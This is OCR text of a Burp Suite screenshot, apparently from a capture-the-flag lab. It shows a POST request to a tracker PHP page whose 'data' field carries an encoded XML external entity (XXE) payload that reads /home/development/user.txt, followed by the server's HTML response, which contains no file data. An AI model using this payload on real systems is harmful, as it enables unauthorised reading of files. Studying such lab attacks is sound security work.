 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.11.100
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 329
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGRlbW8gWyA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2hv
bWUvZGV2ZWxvcG1lbnQvdXNlci50eHQiPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bJnh4ZTs8L3RpdGxlPgoJCTxjd2U%2bZGVtbzwvY3dlPgoJCTxjdn
NzPmRlbW88L2N2c3M%2bCgkJPHJld2FyZD5kZW1vPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Aug 2021 05:27:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
</td>
26 </tr>
27 </table>
28
Search... 0 matches
INSPECTOR
Done 439 bytes | 324 millis